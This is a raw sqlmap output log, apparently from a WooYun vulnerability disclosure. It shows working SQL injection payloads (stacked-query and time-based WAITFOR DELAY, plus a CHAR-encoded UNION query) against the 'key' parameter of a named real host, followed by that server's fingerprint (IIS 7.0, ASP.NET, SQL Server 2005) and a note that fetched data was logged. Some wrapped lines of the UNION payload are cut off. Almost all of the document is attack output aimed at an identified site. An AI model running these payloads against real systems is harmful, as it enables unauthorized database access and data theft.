 sqlmap.bat
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: key=1%';WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: key=1%' WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: key=1%' UNION ALL SELECT CHAR(113)+CHAR(120)+CHAR(120)+CHAR(118)+
AR(113)+CHAR(87)+CHAR(104)+CHAR(113)+CHAR(121)+CHAR(76)+CHAR(68)+CHAR(72)+CHAR(1
00)+CHAR(81)+CHAR(77)+CHAR(88)+CHAR(101)+CHAR(84)+CHAR(114)+CHAR(99)+CHAR(76)+
AR(102)+CHAR(88)+CHAR(101)+CHAR(105)+CHAR(99)+CHAR(81)+CHAR(67)+CHAR(100)+CHAR(1
21)+CHAR(67)+CHAR(121)+CHAR(65)+CHAR(71)+CHAR(108)+CHAR(115)+CHAR(98)+CHAR(76)+
HAR(86)+CHAR(87)+CHAR(79)+CHAR(120)+CHAR(72)+CHAR(72)+CHAR(121)+CHAR(113)+CHAR(9
8)+CHAR(107)+CHAR(120)+CHAR(113),NULL,NULL-- -
---
[00:30:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[00:30:36] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\fwz.hrbrc.com'
www.wooyun.org